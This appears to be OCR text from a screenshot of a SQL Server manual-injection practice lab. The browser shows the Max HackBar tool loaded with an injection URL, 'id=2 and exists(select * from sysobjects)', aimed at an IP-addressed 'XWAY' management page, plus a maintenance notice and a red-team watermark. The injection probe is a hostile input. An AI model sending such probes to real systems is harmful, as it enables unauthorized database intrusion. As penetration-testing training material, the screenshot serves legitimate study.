 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=2 and exists(select * from syso
IP
学习
移动设备上的书签
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停
机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行
系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给
您工作带来不便，敬请谅解。
XWAY科技
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=2 and exists(select * from sysobjects)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队